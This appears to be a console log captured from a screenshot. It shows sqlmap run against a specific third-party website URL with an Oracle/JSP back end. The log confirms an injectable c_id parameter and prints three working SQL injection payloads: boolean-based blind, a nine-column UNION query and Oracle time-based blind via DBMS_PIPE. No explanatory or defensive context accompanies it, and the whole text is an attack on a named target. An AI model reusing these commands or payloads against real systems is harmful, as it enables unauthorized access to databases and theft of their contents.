 管理员: C:\windows\system32\cmd.exe
D:\SqlMap\Bin>sqlmap.exe -u "http://project.ccidnet.com/cases/page/template/case
UserComment.do?method=getUserComment&c_id=1331" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:19:24
[02:19:24] [INFO] resuming back-end DBMS 'oracle'
[02:19:24] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: c_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=getUserComment&c_id=1331' AND 3151=3151 AND 'tRqW'='tRqW
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: method=getUserComment&c_id=1331' UNION ALL SELECT NULL, NULL, CHR(5
8)||CHR(103)||CHR(117)||CHR(105)||CHR(58)||CHR(78)||CHR(84)||CHR(111)||CHR(75)||
CHR(70)||CHR(115)||CHR(89)||CHR(82)||CHR(111)||CHR(73)||CHR(58)||CHR(99)||CHR(11
1)||CHR(113)||CHR(58), NULL, NULL, NULL, NULL, NULL, NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=getUserComment&c_id=1331' AND 7747=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(80)||CHR(98)||CHR(82)||CHR(106),5) AND 'vOym'='vOym
---
[02:19:24] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle